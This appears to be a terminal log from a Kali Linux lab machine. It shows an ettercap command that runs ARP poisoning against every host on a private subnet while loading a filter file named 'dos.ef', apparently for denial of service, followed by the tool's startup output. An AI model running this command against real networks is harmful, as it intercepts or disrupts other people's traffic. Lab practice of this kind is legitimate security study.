 root@kali:/home/pjya0321/바탕화면# ettercap -i eth0 -T -q -F dos.ef -M ARP ////
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Content filters loaded from dos.ef...
Listening on:
eth0 -> 00:0C:29:93:9E:DF
192.168.254.129/255.255.255.0
fe80::20c:29ff:fe93:9edf/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is
not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint